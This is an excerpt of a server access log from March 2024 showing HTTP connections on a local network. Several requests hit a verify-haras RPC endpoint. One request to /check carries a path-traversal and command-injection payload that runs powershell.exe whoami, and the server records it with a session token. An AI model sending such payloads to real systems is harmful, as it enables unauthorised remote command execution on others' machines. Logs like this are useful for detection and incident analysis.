 54469 2024-03-26 10:15:38.534 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076, path: /, version: HTTP/1.1
54470 2024-03-26 10:15:38.534 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076,/, plugin:, session:
54471 2024-03-26 10:16:25.570 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64246-->192.168.31.114:49724
54472 2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
54473 2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
54474 2024-03-26 10:16:25.585 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64247-->192.168.31.114:49724
54475 2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2
Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1
54476 2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem
32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
54477 2024-03-26 10:17:01.060 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64284-->192.168.31.114:49724
54478 2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1